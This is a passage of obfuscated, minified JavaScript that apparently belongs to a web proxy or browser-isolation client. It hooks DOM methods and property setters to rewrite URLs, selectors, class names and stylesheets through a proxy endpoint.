r(2163)+((0,u._)(t)?(0,u.ks)(t):t)}return o}}):r;var i}},null),Kt(o,l(3263),l(2164),{get:function(t,e){const n=l,r=t[e];if(!r)return r;if(n(1998)===e)return function(){const e=n,o=[];for(var i=arguments[e(3577)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];return s[e(2152)]((t=>{o[e(2060)]((0,u.md)(t))})),r[e(876)](t,[...o])};if(n(3829)===e)return function(e){return r[n(876)](t,[(0,u.md)(e)])};if(n(584)===e)return function(){const e=n;for(var o=arguments[e(3577)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];const a=i[e(3805)]((t=>(0,u.md)(t)));return r[e(876)](t,[...a])};if(n(1570)===e)return function(e,o){return r[n(876)](t,[(0,u.md)(e),o])};if(n(2272)===e)return function(e,o){return r[n(876)](t,[(0,u.md)(e),(0,u.md)(o)])};if(n(1661)===e)return r[n(2076)](" ")[n(3805)]((t=>t[n(830)]()))[n(3805)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(347)](" ");if(e===o[n(3310)][n(2992)])return function(){const e=n,i=r[e(1637)](t);return new(o[e(2306)])(i,{get:function(t,n){const r=e,i=t[n];return i?r(1618)===n?function(){const e=r,n=i[e(1637)](t);return n?new(o[e(2306)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(1661)===n?(0,u._)(o)?(0,u.ks)(o):o:r(2096)==typeof o?o[r(2213)](t):o:o}}):n}:r(2096)==typeof i?i[r(2213)](t):i:i}})};if(n(914)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return n(2096)==typeof r?r[n(2213)](t):r},set:function(t,e,n){const r=l;return r(1661)===e&&(n=n[r(2076)](" ")[r(3805)]((t=>t[r(830)]()))[r(3805)]((t=>(0,u._)(t)?t:(0,u.md)(t)))[r(347)](" ")),t[e]=n,!0}},(function(t){const e=l;return t=t[e(2076)](" ")[e(3805)]((t=>t[e(830)]()))[e(3805)]((t=>(0,u.md)(t)))[e(347)](" "),i.A[e(716)](o)[e(2099)][e(1637)](this,e(776),t),t}),(()=>!0)),$t(o,l(3263),l(3134),{get:function(){const t=l;for(var e=arguments[t(3577)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(716)](o)[t(3777)][t(716)][t(1637)](this,...n)[t(2076)](" ")[t(3805)]((e=>e[t(830)]()))[t(3805)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[t(347)](" ")},set:function(t){const e=l,n=t[e(2076)](" ")[e(3805)]((t=>t[e(830)]()))[e(3805)]((t=>(0,u.md)(t)))[e(347)](" ");for(var r=arguments[e(3577)],s=new Array(r>1?r-1:0),a=1;a<r;a++)s[a-1]=arguments[a];return i.A[e(716)](o)[e(3777)][e(3929)][e(1637)](this,n,...s)}}),Gt(o,l(3263),l(3388),(function(t){const e=l;return i.A[e(716)](o)[e(912)][e(1637)](this,(0,gt.Qw)({protectUrlContext:r,selector:t}))})),Gt(o,l(3263),l(2553),(function(t){const n=l;if(t[n(1870)](n(2163))){const e=t[n(1500)](5)[n(1784)]();(0,u._)(e)||(t=n(2163)+(0,u.md)(e))}let r="";return r=n(3332)===t||n(910)===t||n(3324)===t?i.A[n(716)](o)[n(3358)][n(1637)](this,(0,u.md)(t)):i.A[n(716)](o)[n(3358)][n(1637)](this,t),r?("id"===t&&(0,u._)(r)?r=(0,u.ks)(r):n(776)===t?r=r[n(2076)](" ")[n(3805)]((t=>t[n(830)]()))[n(3805)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(347)](" "):n(2595)===t||n(1914)===t?n(914)==typeof r&&r[n(1870)](n(2391))&&(r=r[n(1500)](3)):(()=>!!(n(1417)===this[n(702)][n(1784)]()&&n(1216)===t&&(0,e.EW)(r)||n(469)===this[n(702)][n(1784)]()&&n(1216)===t&&(0,e.EW)(r)||n(4004)===this[n(702)][n(1784)]()&&n(1216)===t&&(0,e.EW)(r)||n(1619)===this[n(702)][n(1784)]()&&n(835)===t&&(0,e.EW)(r)||"a"===this[n(702)][n(1784)]()&&n(835)===t&&(0,e.EW)(r)||n(3066)===this[n(702)][n(1784)]()&&n(1216)===t&&(0,e.EW)(r)||n(642)===this[n(702)][n(1784)]()&&n(1216)===t&&(0,e.EW)(r)||n(3312)===this[n(702)][n(1784)]()&&n(3468)===t&&(0,e.EW)(r)))()?r=(0,e.sH)(r)[n(1717)]:n(469)===this[n(702)][n(1784)]()&&n(2362)===t||n(642)===this[n(702)][n(1784)]()&&n(2362)===t?r=Ct(r):n(3312)===this[n(702)][n(1784)]()&&n(3524)===t&&(0,u._)(r)||this[n(702)][n(1784)]()[n(1870)](n(1814))&&n(642)===t&&(0,u._)(r)||n(2909)===t&&(0,u._)(r)?r=(0,u.ks)(r):n(1975)===t&&(0,u._)(r)?r=(0,u.xE)(r):n(1681)===t&&(r=St(r)),n(660)===t&&(r=(0,Nt.H)(r)),r):r})),Gt(o,l(3263),l(918),(function(t){const e=l;return i.A[e(716)](o)[e(375)][e(1637)](this,(0,u.md)(t))})),Gt(o,l(3263),l(2310),(function(t){const e=l;if(t[e(1870)](e(2163))){const n=t[e(1500)](5)[e(1784)]();(0,u._)(n)||(t=e(2163)+(0,u.md)(n))}return i.A[e(716)](o)[e(3285)][e(1637)](this,t)})),$t(o,l(3263),"id",{get:function(){const t=l;for(var e=arguments[t(3577)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(716)](o)[t(534)][t(716)][t(1637)](this,...n);return(0,u._)(s)?(0,u.ks)(s):s},set:function(t){const e=l;e(914)!=typeof t&&(t=o[e(3902)](t)),_t(o,t);for(var n=arguments[e(3577)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(716)](o)[e(534)][e(3929)][e(1637)](this,(0,u.md)(t),...r)}}),$t(o,l(3263),l(2834),{get:function(){const t=l;for(var e=arguments[t(3577)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(716)](o)[t(2027)][t(716)][t(1637)](this,...n);return t(660)===this[t(702)][t(1784)]()?(0,gt.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(3577)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(e(660)===this[e(702)][e(1784)]())return i.A[e(716)](o)[e(2027)][e(3929)][e(1637)](this,(0,gt.dv)({protectUrlContext:r,stylesheet:t}),...s);if(e(4004)===this[e(702)][e(1784)]())return i.A[e(716)](o)[e(2027)][e(3929)][e(1637)](this,t,...s);const c=t[e(290)]();return this instanceof o[e(3095)]&&c[e(286)](e(2683))?i.A[e(716)](o)[e(2027)][e(3929)][e(1637)](this,t,...s):i.A[e(716)](o)[e(2027)][e(3929)][e(1637)](this,Wt({_window:o,protectUrlContext:r,html:t}),...s)}}),$t(o,l(3263),l(3509),{get:function(){const t=l;for(var e=arguments[t(3577)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(716)](o)[t(1737)][t(716)][t(1637)](this,...n);return t(660)===this[t(702)][t(1784)]()?(0,gt.sR)(s):s},set:function(t){const e=l,n=t[e(290)]();for(var s=arguments[e(3577)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return this instanceof o[e(3095)]&&n[e(286)](e(2683))?i.A[e(716)](o)[e(1737)][e(3929)][e(1637)](this,t,...a):i.A[e(716)](o)[e(1737)][e(3929)][e(1637)](this,Wt({_window:o,protectUrlContext:r,html:t}),...a)}}),Gt(o,l(3263),l(2932),(function(t,e){const n=l;return i.A[n(716)](o)[n(2912)][n(1637)](this,t,this instanceof o[n(3773)]&&n(660)!==this[n(702)][n(1784)]()?Wt({_window:o,protectUrlContext:r,html:e}):(0,gt.dv)({protectUrlContext:r,stylesheet:e}))})),Gt(o,l(3263),l(3559),(function(t){const e=l;return t=(0,Vt.w4)(t),i.A[e(716)](o)[e(3474)][e(1637)](this,(0,gt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Gt(o,l(3263),l(3156),(function(t){const e=l;return t=(0,Vt.w4)(t),i.A[e(716)](o)[e(1031)][e(1637)](this,(0,gt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Gt(o,l(3263),l(468),(function(t){const e=l;if(t[e(1870)](e(2163))){const n=t[e(1500)](5)[e(1784)]();(0,u._)(n)||(t=e(2163)+(0,u.md)(n))}return i.A[e(716)](o)[e(3052)][e(1637)](this,t)})),Gt(o,l(3263),l(3399),(function(t){const e=l;return!!t&&i.A[e(716)](o)[e(4005)][e(1637)](this,(0,gt.Qw)({protectUrlContext:r,selector:t}))}));const d=[l(758),l(3119),l(2879),l(1033),l(2978),l(3360),l(2983)],f=["id",l(776),l(1914),l(2595),l(1216),l(3214),l(2362),l(835),l(720),"as",l(449),l(436),l(2243),l(2909),l(1975),l(3332),l(910),l(3324),l(660),...d];Gt(o,l(3263),l(524),(function(t,s){const a=l;t=t[a(1784)]();let c=String(s);const h=this[a(702)][a(1784)]();if("id"!==t||(0,u._)(c))if(a(776)===t)c=c[a(2076)](" ")[a(3805)]((t=>t[a(830)]()))[a(3805)]((t=>(0,u.md)(t)))[a(347)](" ");else if(a(2595)===t||a(1914)===t)c=a(2391)+c;else if(a(1417)===h)a(1216)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2478)],baseUrl:i.A[a(716)](o)[a(1848)][a(716)][a(876)](o[a(2976)]),endpoint:n.A[a(3403)]}):a(3214)===t&&(c=a(3011)[a(1386)](Mt,a(298))[a(1386)]((0,e.Wq)({protectUrlContext:r,url:n.A[a(3403)]+a(452),kind:e.MN[a(962)],baseUrl:i.A[a(716)](o)[a(1848)][a(716)][a(876)](o[a(2976)]),endpoint:n.A[a(3403)]}),a(589))[a(1386)]((0,Et.x)().id,a(2182))+Wt({_window:o,protectUrlContext:r,html:c}));else if(a(469)!==h&&a(879)!==h||a(1216)!==t)if(a(469)!==h&&a(879)!==h||a(2362)!==t)if(a(4004)===h&&a(1216)===t)c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(962)],baseUrl:i.A[a(716)](o)[a(1848)][a(716)][a(876)](o[a(2976)]),endpoint:n.A[a(3403)]});else if(a(1619)===h){var f;const s=a(720)===t?c:null===(f=i.A[a(716)](o)[a(3358)][a(1637)](this,a(720)))||void 0===f?void 0:f[a(1784)](),l=a(835)===t?c:i.A[a(716)](o)[a(3358)][a(1637)](this,a(835)),u="as"===t?c:i.A[a(716)](o)[a(3358)][a(1637)](this,"as"),d=a(3494)===s||a(3731)===s&&a(660)===u?e.MN[a(1440)]:a(3731)===s&&a(4004)===u?e.MN[a(962)]:e.MN[a(1132)];a(835)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:d,baseUrl:i.A[a(716)](o)[a(1848)][a(716)][a(876)](o[a(2976)]),endpoint:n.A[a(3403)]}):l&&i.A[a(716)](o)[a(1970)][a(3929)][a(1637)](this,(0,e.Wq)({protectUrlContext:r,url:l,kind:d,baseUrl:i.A[a(716)](o)[a(1848)][a(716)][a(876)](o[a(2976)]),endpoint:n.A[a(3403)]}))}else if("a"!==h||a(835)!==t||(0,e.EW)(c))if("a"===h&&a(2243)===t&&a(914)==typeof c)t=a(2163)+(0,u.md)(a(2243));else if(a(3066)!==h||a(1216)!==t&&a(436)!==t||(0,e.EW)(c))if(a(642)!==h||a(1216)!==t||(0,e.EW)(c))if(a(642)===h&&a(2362)===t)c=Tt({protectUrlContext:r,srcset:c,endpoint:n.A[a(3403)],baseUrl:i.A[a(716)](o)[a(1848)][a(716)][a(876)](o[a(2976)])});else if(a(3312)!==h||a(3468)!==t||(0,e.EW)(c))a(3312)!==h||a(3524)!==t||(0,u._)(c)||[a(2764),a(2212),a(3418),a(1438)][a(286)](c)||(c=(0,u.md)(c));else{const t=i.A[a(716)](o)[a(3358)][a(1637)](this,a(3524));c=(0,e.Wq)({protectUrlContext:r,url:c,kind:a(2764)===t?e.MN[a(2662)]:e.MN[a(2478)],baseUrl:i.A[a(716)](o)[a(1848)][a(716)][a(876)](o[a(2976)]),endpoint:n.A[a(3403)]})}else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(1132)],baseUrl:i.A[a(716)](o)[a(1848)][a(716)][a(876)](o[a(2976)]),endpoint:n.A[a(3403)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(1132)],baseUrl:i.A[a(716)](o)[a(1848)][a(716)][a(876)](o[a(2976)]),endpoint:n.A[a(3403)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2662)],baseUrl:i.A[a(716)](o)[a(1848)][a(716)][a(876)](o[a(2976)]),endpoint:n.A[a(3403)]});else c=Tt({protectUrlContext:r,srcset:c,endpoint:n.A[a(3403)],baseUrl:i.A[a(716)](o)[a(1848)][a(716)][a(876)](o[a(2976)])});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(1132)],baseUrl:i.A[a(716)](o)[a(1848)][a(716)][a(876)](o[a(2976)]),endpoint:n.A[a(3403)]});else _t(o,c),c=(0,u.md)(c);if(d[a(286)](t)&&(c=(0,gt.oY)({protectUrlContext:r,value:c})),a(449)===t&&(c=zt(r,c,i.A[a(716)](o)[a(1848)][a(716)][a(876)](o[a(2976)]))),a(1975)!==t||(0,u._)(c)||(c=(0,u.zp)(c)),a(2909)!==t||(0,u._)(c)||(c=(0,u.md)(c)),a(3332)!==t&&a(910)!==t||(t=(0,u.md)(t)),a(3324)===t&&(t=(0,u.md)(t)),t[a(1870)](a(2163))){const e=t[a(1500)](5)[a(1784)]();(0,u._)(e)||(t=a(2163)+(0,u.md)(e))}return a(660)===t&&(c=(0,Nt.e)(c)),i.A[a(716)](o)[a(2099)][a(1637)](this,t,c)}),(function(t,e){const n=l,r=t[n(1784)]();return!!f[n(286)](r)||!!r[n(1870)](n(2163))}));const m=[l(1085),l(835)];Gt(o,l(3263),l(950),(function(t,s,a){const c=l;return c(1085)===s&&a[c(1870)]("#")?a="#"+(0,u.md)(a[c(1500)](1)):c(1085)!==s&&c(835)!==s||(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(1132)],baseUrl:i.A[c(716)](o)[c(1848)][c(716)][c(876)](o[c(2976)]),endpoint:n.A[c(3403)]})),i.A[c(716)](o)[c(3752)][c(1637)](this,t,s,a)}),(function(t,e,n){const r=l;return!!m[r(3283)]((t=>e[r(1870)](t)))})),Gt(o,l(3263),l(1861),(function(t){const e=l;return i.A[e(716)](o)[e(3038)][e(1637)](this,Wt({_window:o,protectUrlContext:r,html:t}))})),$t(o,l(3290),l(2987),{get:function(){const t=l;for(var n=arguments[t(3577)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(716)](o)[t(793)][t(716)][t(1637)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(1717)]:a}},(()=>!0)),$t(o,l(3290),l(3125),{get:function(){const t=l;for(var n=arguments[t(3577)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(716)](o)[t(3827)][t(716)][t(1637)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(1717)]:a}}),Gt(o,l(502),l(3992),(function(){const t=l;this[t(3781)]=!0;for(var e=arguments[t(3577)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(716)](o)[t(827)][t(1637)](this,...n)})),Gt(o,l(502),l(3321),(function(){const t=l;this[t(543)]=!0;for(var e=arguments[t(3577)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(716)](o)[t(3488)][t(1637)](this,...n)})),Gt(o,l(1821),l(3044),(function(t,s,a){const c=l;var d,h;null!==(d=this[c(999)])&&void 0!==d||(this[c(999)]=[]);const f=null!==(h=this[c(999)][c(1721)](Bt(t,s,a)))&&void 0!==h?h:(()=>{const l=c,d={eventName:t,callback:s,options:a,triggerCount:0,func:function(t){const s=a2u;this[s(999)]=this[s(999)][s(1423)]((t=>{const e=s;var n;return!(e(2296)!=typeof t[e(314)]&&null!==(n=t[e(314)])&&void 0!==n&&null!==(n=n[e(2759)])&&void 0!==n&&n[e(623)])}));try{for(var c=arguments[s(3577)],l=new Array(c>1?c-1:0),h=1;h<c;h++)l[h-1]=arguments[h];d[s(492)][s(2509)]?d[s(492)][s(2509)][s(1637)](d[s(492)],t,...l):d[s(492)][s(1637)](this,t,...l)}catch(t){console[s(1408)](t)}const f=++d[s(1156)];let m=!1;if((t[s(543)]||t[s(3781)]&&this[s(999)][s(2568)]((t=>t[s(1156)]===f))||this instanceof o[s(3290)]&&this[s(999)][s(2568)]((t=>t[s(1156)]===f)))&&(m=!0),m&&!t[s(2659)]){let a=t[s(3524)];for(;a&&"a"!==(null===(p=a)||void 0===p||null===(p=p[s(702)])||void 0===p?void 0:p[s(1784)]());){var p;a=a[s(706)]}if(a){var g;const c=i.A[s(716)](o)[s(3358)][s(1637)](a,s(2163)+(0,u.md)(s(2243)));if(c)try{o[s(1119)](c)}catch(t){}let l=i.A[s(716)](o)[s(3358)][s(1637)](a,s(835));if(s(914)!=typeof l||l[s(1870)](s(1410)))return;const d=null===(g=ne(o))||void 0===g?void 0:g[s(2865)];if((0,e.EW)(l)){const t=(0,e.sH)(l)[s(1717)];l=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2662)],baseUrl:i.A[s(716)](o)[s(1848)][s(716)][s(876)](o[s(2976)]),endpoint:n.A[s(3403)],extra:{sourceFrameOrigin:d}})}let h=i.A[s(716)](o)[s(3358)][s(1637)](a,s(1681));if(h=zt(r,h,i.A[s(716)](o)[s(1848)][s(716)][s(876)](o[s(2976)])),t[s(1632)](),l){if("#"===l){const t=(0,e.sH)(window[s(2025)][s(835)])[s(1717)];l=(0,e.Wq)({protectUrlContext:r,url:t+"#",kind:e.MN[s(2662)],baseUrl:i.A[s(716)](o)[s(1848)][s(716)][s(876)](o[s(2976)]),endpoint:n.A[s(3403)],extra:{sourceFrameOrigin:d}})}let t=o;for(;G(t,s(3078),s(3498),{url:l,windowFeatures:h?s(3385)[s(1386)](h):void 0,name:o[s(3322)]}),t!==o[s(1678)];)t=t[s(2132)][s(2315)]}}}s(2296)!=typeof a&&null!=a&&a[s(1911)]&&(this[s(999)]=this[s(999)][s(1423)]((t=>t!==d)))}};return this[l(999)][l(2060)](d),d})();return i.A[c(716)](o)[c(1549)][c(1637)](this,t,f[c(1013)],a)}),(function(t,e){return l(3498)===t})),Gt(o,l(1821),l(1672),(function(t,e,n){const r=l;var s;const a=null!==(s=this[r(999)])&&void 0!==s?s:[],c=a[r(3329)](Bt(t,e,n));if(-1!==c){const[e]=a[r(3504)](c,1);return i.A[r(716)](o)[r(2942)][r(1637)](this,t,e[r(1013)],n)}return i.A[r(716)](o)[r(2942)][r(1637)](this,t,e,n)}),(t=>l(3498)===t)),$t(o,l(1166),l(1681),{get:function(){const t=l;for(var e=arguments[t(3577)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(716)](o)[t(1278)][t(716)][t(1637)](this,...n);return s?St(s):s},set:function(t){const e=l;if(!t)return i.A[e(716)](o)[e(1278)][e(3929)][e(1637)](this,t);for(var n=arguments[e(3577)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(716)](o)[e(1278)][e(3929)][e(1637)](this,zt(r,t,i.A[e(716)](o)[e(1848)][e(716)][e(876)](o[e(2976)])),...s)}}),$t(o,l(1166),l(835),{get:function(){const t=l;for(var n=arguments[t(3577)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(716)](o)[t(1381)][t(716)][t(876)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1717)]),a},set:function(t){const a=l;try{t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2662)],baseUrl:i.A[a(716)](o)[a(1848)][a(716)][a(876)](o[a(2976)]),endpoint:n.A[a(3403)]})}catch(e){s.A[a(1331)](a(3533),t)}for(var c=arguments[a(3577)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(716)](o)[a(1381)][a(3929)][a(1637)](this,t,...u)}}),$t(o,l(1166),l(322),{get:function(){const t=l;let n=i.A[t(716)](o)[t(1381)][t(716)][t(876)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(1717)]);try{return new URL(n)[t(322)]}catch(e){for(var r=arguments[t(3577)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(716)](o)[t(1538)][t(716)][t(876)](this,s)}}}),$t(o,l(1166),l(3244),{get:function(){const t=l;let n=i.A[t(716)](o)[t(1381)][t(716)][t(876)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(1717)]);try{return new URL(n)[t(3244)]}catch(e){for(var r=arguments[t(3577)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(716)](o)[t(1465)][t(716)][t(876)](this,s)}}}),$t(o,l(1166),l(2977),{get:function(){const t=l;for(var n=arguments[t(3577)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(716)](o)[t(1381)][t(716)][t(876)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1717)]);try{return new URL(a)[t(2977)]}catch(e){return i.A[t(716)](o)[t(2068)][t(716)][t(876)](this,r)}}}),$t(o,l(1166),l(1397),{get:function(){const t=l;for(var n=arguments[t(3577)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(716)](o)[t(1381)][t(716)][t(876)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1717)]);try{return new URL(a)[t(1397)]}catch(e){return i.A[t(716)](o)[t(2178)][t(716)][t(876)](this,r)}}}),$t(o,l(1166),l(3092),{get:function(){const t=l;for(var n=arguments[t(3577)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(716)](o)[t(1381)][t(716)][t(876)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1717)]);try{return new URL(a)[t(3092)]}catch(e){return i.A[t(716)](o)[t(3267)][t(716)][t(876)](this,r)}}}),$t(o,l(1166),l(3048),{get:function(){const t=l;for(var n=arguments[t(3577)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(716)](o)[t(1381)][t(716)][t(876)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1717)]);try{return new URL(a)[t(3048)]}catch(e){return i.A[t(716)](o)[t(1658)][t(716)][t(876)](this,r)}}}),$t(o,l(1166),l(3524),{get:function(){const t=l;for(var n=arguments[t(3577)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(716)](o)[t(733)][t(716)][t(876)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1717)]),a},set:function(t){const s=l,a=i.A[s(716)](o)[s(3358)][s(1637)](this,s(835));a&&i.A[s(716)](o)[s(2099)][s(1637)](this,s(835),(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[s(2662)],baseUrl:i.A[s(716)](o)[s(1848)][s(716)][s(876)](o[s(2976)]),endpoint:n.A[s(3403)]}));for(var c=arguments[s(3577)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(716)](o)[s(733)][s(3929)][s(1637)](this,t,...u)}}),$t(o,l(1166),l(2865),{get:function(){const t=l;for(var n=arguments[t(3577)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(716)](o)[t(1381)][t(716)][t(876)](this,r);return(0,e.EW)(a)?new URL((0,e.sH)(a)[t(1717)])[t(2865)]:i.A[t(716)](o)[t(2004)][t(716)][t(876)](this,r)}}),$t(o,l(1166),l(3270),{get:function(){const t=l;for(var n=arguments[t(3577)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(716)](o)[t(3876)][t(716)][t(876)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1717)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,baseUrl:i.A[s(716)](o)[s(1848)][s(716)][s(876)](o[s(2976)]),endpoint:n.A[s(3403)]}));for(var a=arguments[s(3577)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(716)](o)[s(3876)][s(3929)][s(1637)](this,t,...c)}}),$t(o,l(1166),l(2903),{get:function(){const t=l;for(var n=arguments[t(3577)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(716)](o)[t(1381)][t(716)][t(876)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1717)]);try{return new URL(a)[t(2903)]}catch(e){return i.A[t(716)](o)[t(370)][t(716)][t(876)](this,r)}}}),Kt(o,l(3773),l(2639),{get:function(t,e){const n=l;if(n(914)!=typeof e)return t[e];const r=t[(0,u._)(e)?e:(0,u.md)(c(e))];return n(2096)==typeof r?r[n(2213)](t):r},set:function(t,e,n){return l(914)!=typeof e?(t[e]=n,!0):(t[(0,u.md)(c(e))]=n,!0)},ownKeys:function(t){const e=l;return o[e(1420)][e(1281)](t)[e(3805)]((t=>e(914)==typeof t&&(0,u._)(t)?a((0,u.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=l;return n(914)!=typeof e||(0,u._)(e)||(e=(0,u.md)(c(e))),o[n(1420)][n(501)](t,e)}},null),$t(o,l(3773),l(1078),{get:function(){const t=l;for(var e=arguments[t(3577)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(716)](o)[t(886)][t(716)][t(1637)](this,...n);return t(660)===this[t(702)][t(1784)]()?(0,gt.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(3577)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return e(660)===this[e(702)][e(1784)]()?i.A[e(716)](o)[e(886)][e(3929)][e(1637)](this,(0,gt.dv)({protectUrlContext:r,stylesheet:t}),...s):i.A[e(716)](o)[e(886)][e(3929)][e(1637)](this,t,...s)}}),$t(o,l(3773),l(1975),{get:function(){const t=l;for(var e=arguments[t(3577)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(716)](o)[t(2202)][t(716)][t(1637)](this,...n);return(0,u._)(s)?(0,u.xE)(s):s},set:function(t){const e=l;t=(0,u._)(t)?t:(0,u.zp)(t);for(var n=arguments[e(3577)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(716)](o)[e(2202)][e(3929)][e(1637)](this,t,...r)}}),Kt(o,l(3773),l(660),{get:function(t,e){const n=l;if(n(1249)===e)return!0;const r=t[e];return r?n(2096)==typeof r?r[n(2213)](t):n(914)==typeof r?n(3986)===e?(0,gt.QS)(r):(0,gt.hB)(r):r:r},set:function(t,e,n){const s=l;s(3986)===e?n=(0,gt.Vd)({protectUrlContext:r,style:n}):s(914)==typeof n&&n[s(286)](s(2063))&&(n=(0,gt.oY)({protectUrlContext:r,value:n}));const a=t[e];if(t[e]=n,a!==n){const t=i.A[s(716)](o)[s(3358)][s(1637)](this,s(660));if(t){const e=(0,Nt.e)(t);t!==e&&i.A[s(716)](o)[s(2099)][s(1637)](this,s(660),e)}}return!0}},null),$t(o,l(2287),l(3468),{get:function(){const t=l;for(var n=arguments[t(3577)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(716)](o)[t(3727)][t(716)][t(876)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1717)]),a},set:function(t){const s=l,a=i.A[s(716)](o)[s(3358)][s(1637)](this,s(3524));t&&!(0,e.EW)(t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:s(2764)===a?e.MN[s(2662)]:e.MN[s(2478)],baseUrl:i.A[s(716)](o)[s(1848)][s(716)][s(876)](o[s(2976)]),endpoint:n.A[s(3403)]}));for(var c=arguments[s(3577)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(716)](o)[s(3727)][s(3929)][s(1637)](this,t,...u)}}),$t(o,l(2287),l(3524),{get:function(){const t=l;for(var e=arguments[t(3577)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(716)](o)[t(1839)][t(716)][t(876)](this,n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;[e(2764),e(2212),e(3418),e(1438)][e(286)](t)||t&&!(0,u._)(t)&&(t=(0,u.md)(t));for(var n=arguments[e(3577)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(716)](o)[e(1839)][e(3929)][e(1637)](this,t,...r)}}),$t(o,l(1635),l(2700),{get:function(){const t=l,e=i.A[t(716)](o)[t(3358)][t(1637)](this,t(1216));for(var n=arguments[t(3577)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(716)](o)[t(282)][t(716)][t(1637)](this,...s);return ee(o,c,e)&&(c[t(3979)]||(c[t(3979)]=!0,tt(c),ht(c),h[t(1718)](c)),Pt(c),Dt(r,c)),i.A[t(716)](o)[t(2299)][t(716)][t(1637)](this,...s)}}),Gt(o,l(1043),l(1545),(function(t,e){const n=l,r=i.A[n(716)](o)[n(3699)][n(1637)](this,t,e);return o[n(3465)](r)}),(function(t,e){return!!o[l(3465)]})),Gt(o,l(1043),l(306),(function(t,e,n){const r=l;let s=i.A[r(716)](o)[r(2261)][r(1637)](this,t,e,n);var a;return 